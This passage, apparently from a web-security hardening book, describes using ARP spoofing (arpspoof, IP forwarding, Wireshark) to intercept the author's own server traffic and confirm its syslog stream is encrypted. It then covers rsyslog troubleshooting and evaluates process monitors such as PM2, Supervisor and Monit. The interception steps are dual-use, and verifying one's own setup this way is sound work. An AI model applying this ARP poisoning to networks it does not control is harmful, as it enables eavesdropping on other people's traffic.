
- Man In the Middle (MItM) with some help from ARP spoofing or poisoning. I decided to choose the second option, as it is a little more elegant.

On our MItM box, I set a static IP: address, netmask, gateway in /etc/network/interfaces and add domain, search and nameservers to the /etc/resolv.conf.
Follow that up with a service network-manager restart.
On the web server, run: ifconfig -a to get MAC: <your server MAC>.
On MItM box, run the same command, to get MAC: <MItM box MAC>.
On web server, run: ip neighbour to find MAC addresses associated with IP addresses (the local ARP table). Router will be: <router MAC>.
Now you need to turn your MItM box into a router temporarily. On the MItM box run:
If forwarding is on, You will see a 1. If it is not, add a 1 into the file:
echo 1 > /proc/sys/net/ipv4/ip_forward
and check again to make sure forwarding is on. Now on the MItM box run:
This will continue to notify <your server IP> that our MItM box MAC address belongs to <router IP>. For all intents and purposes, we (MItM box) are now <router IP> to the <your server IP> box, but our IP address does not change. Now on the web server you can see that its ARP table has been updated and because arpspoof keeps running, it keeps telling <your server IP> that our MItM box is the router.
Now on our MItM box, while our arpspoof continues to run, we start Wireshark listening on our eth0 interface or what ever interface you are bound to, and you can see that all packets that the web server is sending, we are intercepting and forwarding (routing) on to the gateway.
Now Wireshark clearly showed that the data was encrypted. I commented out the five TLS config lines in the /etc/rsyslog.conf file -> saved -> restarted rsyslog -> turned on “Plain text” in papertrail and could now see the messages in clear text. Now when I turned off “Plain text”, papertrail would no longer accept syslog events. Excellent!
One of the nice things about arpspoof is that it re-applies the original ARP mappings once it is done.
You can also tell arpspoof to poison the routers ARP table. This way any traffic going to the web server via the router, not originating from the web server will be routed through our MItM box also.
Do not forget to revert the change to /proc/sys/net/ipv4/ip_forward.
Exporting Wireshark Capture
You can use the File->Save As… option here for a collection of output types, or the way I usually do it is:
- First completely expand all the frames you want visible in your capture file
- File -> Export Packet Dissections -> as “Plain Text” file
- Check the “All packets” check-box
- Check the “Packet summary line” check-box
- Check the “Packet details:” check-box and the “As displayed”
- OK
Trouble-shooting Messages that papertrail Never Shows
Check to see which arguments get passed into rsyslogd to run as a daemon in /etc/init.d/rsyslog and /etc/default/rsyslog. You will probably see a RSYSLOGD_OPTIONS="". There may be some arguments between the quotes.
[your options here] -dn >> ~/rsyslog-debug.log
The debug log can be quite useful for trouble-shooting. Also keep your eye on the stderr as you can see if it is writing anything out (most system start-up scripts throw this away). Once you have finished collecting log: [CTRL]+[C]
To see if rsyslog is running:
# or
/etc/init.d/rsyslog status
The stats it produces show when you run into errors with an output, and also the state of the queues. You can also run impstats on the receiving machine if it is in your control. Papertrail obviously is not. Put the following into your rsyslog.conf file at the top and restart rsyslog:
# Turn on some internal counters to trouble-shoot missing messages
module(load="impstats"
interval="600"
severity="7"
log.syslog="off"

# need to turn log stream logging off
log.file="/var/log/rsyslog-stats.log")
# End turn on some internal counters to trouble-shoot missing messages
Now if you get an error like:
'/dev/xconsole': No such file or directory [try htt\
p://www.rsyslog.com/e/2039 ]
You can just change the /dev/xconsole to /dev/console. Xconsole is still in the config file for legacy reasons, it has not been cleaned up by the package maintainers.
By running rsyslogd manually in debug mode, I found an error when the message failed to send:
Standard Error when running rsyslogd manually produces:
function
With some help from the GnuTLS mailing list:
“That means that send() returned -1 for some reason.” You can enable more output by adding an environment variable GNUTLS_DEBUG_LEVEL=9 prior to running the application, and that should at least provide you with the errno. This does not provide any more detail to stderr. However, thanks to Rainer we do now have debug.gnutls parameter in the rsyslog code, that if you specify this global variable in the rsyslog.conf and assign it a value between 0-10 you will have gnutls debug output going to rsyslog’s debug log.
Improving the Strategy
With the above strategy, I had issues where messages were getting lost between rsyslog and papertrail, I spent over a week trying to find the cause. As the sender, you have no insight into what papertrail is doing. The support team could not provide much insight into their service when I had to trouble-shoot things. They were as helpful as they could be though.
Reliability can be significantly improved by using RELP. Papertrail does not support RELP, so a next step could be to replace papertrail with a local network instance of an rsyslogd collector and Simple Event Correlator (SEC). Notification for inactivity of events could be performed by cron and SEC. Then for all your graphical event correlation, you could use LogAnalyzer, also created by Rainer Gerhards (rsyslog author). This would be more work to set-up than an on-line service you do not have to set-up. In saying that. You would have greater control and security which for me is the big win here. Normalisation also from Rainer could be useful.
Another option instead of going through all the work of having to set-up and configure a local network instance of an rsyslogd collector, SEC and perhaps LogAnalyzer, would be to just deploy the SyslogAppliance which is a turn-key VM already configured with all the tools you would need to collect, aggregate, report and alert, as discussed in the Network chapter under Countermeasures, Insufficient Logging.
What I found, is that after several upgrades to rsyslog, the reliability issues seemed to improve, making me think that changes to rsyslog were possibly and probably responsible.
Proactive Monitoring
I recently performed an in-depth evaluation of a collection of tools, that one of their responsibilities was monitoring and performing actions on your processes and applications based on some other event(s). Some of these tools are very useful for security focussed tasks as well as generic dev-ops.
New Relic
New Relic is a Software as a Service (SaaS) provider that offers many products, primarily in the performance monitoring space, rather than security. Their offerings cost money, but may come into their own in larger deployments. I have used New Relic, it has been quick to start getting useful performance statistics on servers and helped my team isolate resource constraints.
Advanced Web Statistics (AWStats)
Unlike NewRelic which is SaaS, AWStats is FOSS. It kind of fits a similar market space as NewRelic though. You can find the documentation
here: http://www.awstats.org/docs/index.html.
Pingdom
Similar to New Relic but not as feature rich. As discussed below, Monit is a better alternative.
All the following offerings that I have evaluated, target different scenarios. I have listed the pros and cons for each of them and where I think they fit into a potential solution to monitor your web applications (I am leaning toward NodeJS) and make sure they keep running in a healthy state. I have listed the goals I was looking to satisfy.
For me I have to have a good knowledge of the landscape before I commit to a decision and stand behind it. I like to know I have made the best decision based on all the facts that are publicly available. Therefore, as always, it is my responsibility to make sure I have done my research in order to make an informed and ideally best decision possible. I am pretty sure my evaluation was un-biased, as I had not used any of the offerings other than forever before.
I looked at quite a few more than what I have detailed below, but the following candidates I felt were worth spending some time on.
Keep in mind, that everyones requirements will be different, so rather than tell you which to use because I do not know your situation, I have listed the attributes (positive, negative and neutral) that I think are worth considering when making this choice. After the evaluation we make some decisions and start the configuration of the chosen offerings.
Evaluation Criteria
- Who is the creator. I favour teams rather than individuals, because the strength, ability to be side-tracked, and affected by external influences is greater on individuals as compared to a team. If an individual moves on, where does that leave the product? With that in mind, there are some very passionate and motivated individuals running very successful projects.
- Does it do what we need it to do? Goals address this.
- Do I foresee any integration problems with other required components, and how difficult are the relationships likely to be?
- Cost in money. Is it free, as in free beer? I usually gravitate toward free software. It is usually an easier sell to clients and management. Are there catches once you get further down the road? Usually open source projects are marketed as is, so although it costs you nothing up front, what is it likely to cost in maintenance? Do you have the resources to support it?
- Cost in time. Is the set-up painful?
- How well does it appear to be supported? What do the users say?
- Documentation. Is there any / much? What is its quality? Is the User Experience so good, that little documentation is required?
- Community. Does it have an active one? Are the users getting their questions answered satisfactorily? Why are the unhappy users unhappy (do they have a valid reason)?
- Release schedule. How often are releases being made? When was the last release? Is the product mature, does it need any work?
- Gut feeling, Intuition. How does it feel. If you have experience in making these sorts of choices, lean on it. Believe it or not, this may be the most important criteria for you.
The following tools were my choice based on the above criterion.
Goals
- Application should start automatically on system boot
- Application should be re-started if it dies or becomes unresponsive
- The person responsible for the application should know if a troganised version of your application is swapped in, or even if your file time-stamps have changed
- Ability to add the following later without having to swap the chosen offering:
- Reverse proxy (Nginx, node-http-proxy, Tinyproxy, Squid, Varnish, etc)
- Clustering and providing load balancing for your single threaded application
- Visibility of application statistics as we discuss a little later.
- Enough documentation to feel comfortable consuming the offering
- The offering should be production ready. This means: mature with a security conscious architecture and features, rather than some attempt of security retrofitted somewhere down the track. Do the developers think and live security, thus bake the concept in from the start?
Sysvinit, Upstart, systemd & Runit
You will have one of these running on your standard GNU/Linux box.
These are system and service managers for Linux. Upstart and the later systemd were developed as replacements for the traditional init daemon (Sysvinit), which all depend on init. Init is an essential package that pulls in the default init system. In Debian, starting with Jessie, systemd is your default system and service manager.
There is some helpful info on the differences between Sysvinit and systemd, links in the attributions chapter.
systemd
As I have systemd installed out of the box on my test machine (Debian Stretch), I will be using this for my set-up.
Documentation
There is a well written comparison with Upstart, systemd, Runit and even Supervisor.
Running the likes of the below commands will provide some good details on how these packages interact with each other:
# and any others you think of
These system and service managers all run as PID 1 and start the rest of your system. Your Linux system will more than likely be using one of these to start tasks and services during boot, stop them during shutdown and supervise them while the system is running. Ideally you are going to want to use something higher level to look after your NodeJS application(s). See the following candidates.
forever
and its web UI can run any kind of script continuously (whether it is written in NodeJS or not). This was not always the case though. It was originally targeted toward keeping NodeJS applications running.
Requires NPM to install globally. We already have a package manager on Debian and all other main-stream Linux distros. Even Windows has package managers. Installing NPM just adds more attack surface area. Unless it is essential, I would rather do without NPM on a production server where we are actively working to reduce the installed package count and disable everything else we can. We could install forever on a development box and then copy to the production server, but it starts to turn the simplicity of a node module into something not as simple, which then makes native offerings such as Supervisor, Monit and even Passenger look even more attractive.
- Not without an extra script. Crontab or similar
- The application will be re-started if it dies, but if its response times go up, forever is not going to help. It has no way of knowing.
- forever provides no file integrity or times-tamp checking, so there is nothing stopping your application files being swapped for trojanised counterfeits with forever
- Ability to add the following later without having to swap the chosen offering:
- Reverse proxy: I do not see a problem
- Integrate NodeJS’s core module cluster into your NodeJS application for load balancing
- Visibility of application statistics could be added later with the likes of Monit or something else, but if you used Monit, then there would not really be a need for forever, as Monit does the little that forever does and is capable of so much more, but is not pushy on what to do and how to do it. All the behaviour is defined with quite a nice syntax in a config file or as many as you like.
- There is enough documentation to feel comfortable consuming forever, as forever does not do a lot, which is not a bad trait to have
- The code it self is probably production ready, but I have heard quite a bit about stability issues. You are also expected to have NPM installed (more attack surface in the form of an application whos sole purpose is to install more packages, which goes directly against what we are trying to achieve by minimising the attack surface) when we already have native package managers on the server(s).
Overall Thoughts
For me, I am looking for a tool set that is a little smarter, knows when the application is struggling and when someone has tampered with it. Forever does not satisfy the requirements. There is often a balancing act between not doing enough and doing too much. If the offering “can” do to much but does not actually do it (get in your way), then it is not so bad, as you do not have to use all the features. In saying that, it is extra attack surface area that can and will be exploited, it is just a matter of time.
PM2
Younger than forever, but seems to have quite a few more features. I am not sure about production ready though. Let us elaborate.
I prefer the dark cockpit approach from my monitoring tools. What I mean by that is, I do not want to be told that everything is OK all the time. I only want to be notified when things are not OK. PM2 provides a display of memory and cpu usage of each app with pm2 monit, I do not have the time to sit around watching statistics that do not need to be watched and most system administrators do not either, besides, when we do want to do this, we have perfectly good native tooling that system administrators are comfortable using. Amongst the list of commands that PM2 provides, most of this functionality can be performed by native tools, so I am not sure what benefit this adds.
PM2 also seems to provide logging. My applications provide their own logging and we have the systems logging which provides aggregates and singular logs, so again I struggle to see what PM2 is offering here that we do not already have.
As mentioned on the github README: “PM2 is a production process manager for Node.js applications with a built-in load balancer“. This “Sounds” and at the initial glance looks shiny. Very quickly you should realise there are a few security issues you need to be aware of though.
The word “production” is used but it requires NPM to install globally. We already have a package manager on Debian and all other main-stream Linux distros. As previously mentioned, installing NPM adds unnecessary attack surface area. Unless it is essential and it should not be, we really do not want another application whos sole purpose is to install additional attack surface in the form of extra packages. NPM contains a huge number of packages, that we really do not want access to on a production server facing the internet. We could install PM2 on a development box and then copy to the production server, but it starts to turn the simplicity of a node module into something not as simple, which then, as does forever, makes offerings like Supervisor, Monit and even Passenger look even more attractive.
At the time of writing this, PM2 is about four years old with about 440 open issues on github, most quite old, with 29 open pull requests.
Yes, it is very popular currently. That does not tell me it is ready for production though. It tells me the marketing is working.
“Is your production server ready for PM2?” That phrase alone tells me the mind-set behind the project. I would much sooner see it worded the other way around. Is PM2 ready for my production server? Your production server(s) are what you have spent time hardening, I am not personally about to compromise that work by consuming a package that shows me no sign of up-front security considerations in the development of this tool. You are going to need a development server for this, unless you honestly want development tools installed on your production server (NPM, git, build-essential and NVM) on your production server? Not for me or my clients thanks.
If you have considered the above concerns and can justify adding the additional attack surface area, check out the features if you have not already.
Features that Stand Out
They are also listed on the github repository. Just beware of some of the caveats. Like for the load balancing: “we recommend the use of node#0.12.0+ or node#0.11.16+. We do not support node#0.10.*’s cluster module anymore”. 0.11.16 is unstable, but hang-on, I thought PM2 was a “production” process manager? OK, so were happy to mix unstable in with something we label as production?
On top of NodeJS, PM2 will run the following scripts: bash, python, ruby, coffee, php, perl.
After working through the offered features, I struggled to find value in features that were not already offered natively as part of the GNU/Linux Operation System.
PM2 has Start-up Script Generation, which sounds great, but if using systemd as we do below, then it is just a few lines of config for our unit file. This is a similar process no matter what init system you have out of the box.
Documentation
The documentation has nice eye candy which I think helps to sell PM2.
PM2 has what they call an Advanced Readme which at the time of reviewing, didn’t appear to be very advanced and had a large collection of broken links.
Does it Meet Our Goals
- The feature exists, unsure of how reliable it is currently though. I personally prefer to create my own and test that it is being used by the Operating Systems native init system, that is the same system that starts everything else at boot time. There is nothing more reliable than this.
- Application should be re-started if it dies should not be a problem. PM2 can also restart your application if it reaches a certain memory or cpu threshold. I have not seen anything around restarting based on response times or other application health issues though.
- PM2 provides no file integrity or times-tamp checking, so there is nothing stopping your application files being swapped for trojanised counterfeits with PM2
- Ability to add the following later without having to swap the chosen offering:
- Reverse proxy: I do not see a problem
- Clustering and load-balancing is integrated.
- PM2 can provide a small collection of viewable statistics, nothing that can not be easily seen by native tooling though, it also offers KeyMetrics integration, except you have to sign up and pay $29 per host per month for it. Personally I would rather pay $0 for something with more features that is way more mature and also native to the Operating System. You will see this with Monit soon.
- There is reasonable official documentation for the age of the project. The community supplied documentation has caught up. After working through all of the offerings and edge-cases, I feel as I usually do with NodeJS projects. The documentation does not cover all the edge-cases and the development itself misses edge cases.
- I have not seen much that would make me think PM2 is production ready. It may work well, but I do not see much thought in terms of security gone into this project. It has not wow’d me.
Overall Thoughts
For me, the architecture does not seem to be heading in the right direction to be used on a production internet facing web server, where less is better, unless the functionality provided is truly unique and adds more value than the extra attack surface area removes. I would like to see this change, but I do not think it will, the culture is established.
Supervisor
Supervisor is a process manager with a lot of features and a higher level of abstraction than the likes of the above mentioned Sysvinit, upstart, systemd, Runit, etc, so it still needs to be run by an init daemon in itself.
From the docs: “It shares some of the same goals of programs like launchd, daemontools, and runit. Unlike some of these programs, it is not meant to be run as a substitute for init as “process id 1”. Instead it is meant to be used to control processes related to a project or a customer, and is meant to start like any other program at boot time.” Supervisor monitors the state of processes. Where as a tool like Monit can perform so many more types of tests and take what ever actions you define.
It is in the Debian repositories and is a trivial install on Debian and derivatives.
Documentation
Main web site (ReadTheDocs)
Does it Meet Our Goals
- Application should start automatically on system boot: Yes, that is what Supervisor does well.
- Application will be re-started if it dies, or becomes un-responsive. It is often difficult to get accurate up/down status on processes on UNIX. Pid-files often lie. Supervisord starts processes as sub-processes, so it always knows the true up/down status of its children. Your application may become unresponsive or can not connect to its database or any other service/resource it needs to work as expected. To be able to monitor these events and respond accordingly your application can expose a health-check interface, like
GET /healthcheck. If everything goes well it should returnHTTP 200, if not thenHTTP 5**In some cases the restart of the process will solve this issue.httpokis a Supervisor event listener which makesGETrequests to the configured URL. If the check fails or times out,httpokwill restart the process. To enablehttpokthe following lines have to be placed insupervisord.conf:
  [eventlistener:httpok]
  command=httpok -p my-api http://localhost:3000/healthcheck
  events=TICK_5
- The person responsible for the application should know if a troganised version of your application is swapped in, or even if your file time-stamps have changed. This is not one of Supervisor’s responsibilities.
- Ability to add the following later without having to swap the chosen offering:
- Reverse proxy: I do not see a problem
- Integrate NodeJS’s core module cluster into your NodeJS application for load balancing. This would be completely separate to supervisor.
- Visibility of application statistics could be added later with the likes of Monit or something else. For me, Supervisor does not do enough. Monit does. Plus if you need what Monit offers, then you have to have three packages to think about, or Something like Supervisor, which is not an init system, so it kind of sits in the middle of the ultimate stack. So my way of thinking is, use the init system you already have to do the low level lifting and then something small to take care of everything else on your server that the init system is not really designed for, and Monit does this job really well. Just keep in mind also. This is not based on any bias. I had not used Monit before this exercise. It has been a couple of years since a lot of this was written though and Monit has had a home in my security focussed hosting facility since then. I never look at it or touch it, Monit just lets me know when there are issues and is quiet the rest of the time.
- Supervisor is a mature product. It has been around since 2004 and is still actively developed. The official and community provided docs are good.
- Yes it is production ready. It has proven itself.
Overall Thoughts
The documentation is quite good, easy to read and understand. I felt that the config was quite intuitive also. I already had systemd installed out of the box and did not see much point in installing Supervisor as systemd appeared to do everything Supervisor could do, plus systemd is an init system, sitting at the bottom of the stack. In most scenarios you are going to have a Sysvinit or replacement of (that runs with a PID of 1), so in many cases Supervisor although it is quite nice is kind of redundant.
Supervisor is better suited to running multiple scripts with the same runtime, for example a bunch of different client applications running on Node. This can be done with systemd and the others, but Supervisor is a better fit for this sort of thing, PM2 also looks to do a good job of running multiple scripts with the same runtime.
Monit
Is a utility for monitoring and managing daemons or similar programs. It is mature, actively maintained, free, open source and licensed with GNU AGPL.
It is in the debian repositories (trivial install on Debian and derivatives). The home page told me the binary was just under 500kB. The install however produced a different number:
765 kB of additional disk space will be used.
Monit provides an impressive feature set for such a small package.
Monit provides far more visibility into the state of your application and control than any of the offerings mentioned above. It is also generic. It will manage and/or monitor anything you throw at it. It has the right level of abstraction. Often when you start working with a product you find its limitations, and they stop you moving forward, you end up settling for imperfection or you swap the offering for something else providing you have not already invested to much effort into it. For me Monit hit the sweet spot and never seems to stop you in your tracks. There always seems to be an easy to relatively easy way to get any “monitoring -> take action” sort of task done. What I also really like is that moving away from Monit would be relatively painless also, other than what you would miss. The time investment / learning curve is very small, and some of it will be transferable in many cases. It is just config from the control file.
- Ability to monitor files, directories, disks, processes, programs, the system, and other hosts.
- Can perform emergency logrotates if a log file suddenly grows too large too fast
- File Checksum Testing. This is good so long as the compromised server has not also had the tool your using to perform your verification (md5sum or sha1sum) modified, whether using the systems utilities or monit provided utilities, which would be common. That is why in cases like this, tools such as Stealth can be a good choice to protect your monitoring tools.
- Testing of other attributes like ownership and access permissions. These are good, but again can be easily modified.
- Monitoring directories using time-stamp. Good idea, but do not rely solely on this. time-stamps are easily modified with
touch -r, providing you do it between Monits cycles and you do not necessarily know when they are, unless you have permissions to look at Monits control file. This provides defence in depth though. - Monitoring space of file-systems
- Has a built-in lightweight HTTP(S) interface you can use to browse the Monit server and check the status of all monitored services. From the web-interface you can start, stop and restart processes and disable or enable monitoring of services. Monit provides fine grained control over who/what can access the web interface or whether it is even active or not. Again an excellent feature that you can choose to use, or not even have the extra attack surface.
- There is also an aggregator (m/monit) that allows system administrators to monitor and manage many hosts at a time. Also works well on mobile devices and is available at a one off cost (reasonable price) to monitor all hosts.
- Once you install Monit you have to actively enable the http daemon in the
monitrcin order to run the Monit cli and/or access the Monit http web UI. At first I thought “is this broken?” I could not even runmonit status(a Monit command). ps told me Monit was running. Then I realised… it is secure by default. You have to actually think about it in order to expose anything. It was this that confirmed Monit was one of the tools for me. - The Control File
- Security by default. Just like SSH, to protect the security of your control file and passwords the control file must have read-write permissions no more than
0700 (u=xrw,g=,o=`); Monit will complain and exit otherwise, again, security by default.
Documentation
The following was the documentation I used in the same order and I found that the most helpful.
- Main web site
- Clean concise Official Documentation all on one page with hyper-links
- Source and links to other documentation including a QUICK START guide of about 6 lines
- Adding Monit to systemd
- Release notes
- The monit control file itself has excellent documentation in the form of commented examples. Just uncomment and modify to suite your use case.
Does it Meet Our Goals
- Application can start automatically on system boot
- Monit has a plethora of different types of tests it can perform and then follow up with actions based on the outcomes. Http is but one of them.
- Monit covers this nicely, you still need to be integrity checking Monit though.
- Ability to add the following later without having to swap the chosen offering:
- Reverse proxy: Yes, I do not see any issues here
- Integrate NodeJS’s core module cluster into your NodeJS application for load balancing. Monit will still monitor, restart and do what ever else you tell it to do.
- Monit provides application statistics to look at if that is what you want, but it also goes further and provides directives for you to declare behaviour based on conditions that Monit checks for and can execute.
- Plenty of official and community supplied documentation
- Yes it is production ready and has been for many years and is still very actively maintained. It is proven itself. Some extra education around some of the points I raised above with some of the security features would be good.
Overall Thoughts
There was accepted answer on Stack Overflow that discussed a pretty good mix and approach to using the right tools for each job. Monit has a lot of capabilities, none of which you must use, so it does not get in your way, as many opinionated tools do and like to dictate how you do things and what you must use in order to do them. I have been using Monit now for several years and just forget that it is even there, until it barks because something is not quite right. Monit allows you to leverage what ever you already have in your stack, it plays very nicely with all other tools. Monit under sells and over delivers. You do not have to install package managers or increase your attack surface other than [apt-get|aptitude] install monit. It is easy to configure and has lots of good documentation.
Passenger
I have looked at Passenger before and it looked quite good then. It still does, with one main caveat. It is trying to do to much. One can easily get lost in the official documentation (example of the Monit install (handfull of commands to cover all Linux distributions on one page) vs Passenger install (many pages to get through)). “Passenger is a web server and application server, designed to be fast, robust and lightweight. It runs your web applications with the least amount of hassle by taking care of almost all administrative heavy lifting for you.” I would like to see the actual weight rather than just a relative term “lightweight”. To me it does not look light weight. The feeling I got when evaluating Passenger was similar to the feeling produced with my Ossec evaluation.
The learning curve is quite a bit steeper than all the previous offerings. Passenger has strong opinions that once you buy into could make it hard to use the tools you may want to swap in and out. I am not seeing the UNIX Philosophy here.
If you looked at the Phusion Passenger Philosophy when it was available, seems to have been removed now, you would see some note-worthy comments. “We believe no good software has bad documentation“. If your software is 100% intuitive, the need for documentation should be minimal. Few software products are 100% intuitive, because we only have so much time to develop them. The comment around “the Unix way” is interesting also. At this stage I am not sure this is the Unix way. I would like to spend some time with someone or some team that has Passenger in production in a diverse environment and see how things are working out.
Passenger is not in the Debian repositories, so you would need to add the apt repository.
Passenger is seven years old at the time of writing this, but the NodeJS support is only just over two years old.
Features that Do Not really Stand Out
Sadly there were not many that stood out for me.
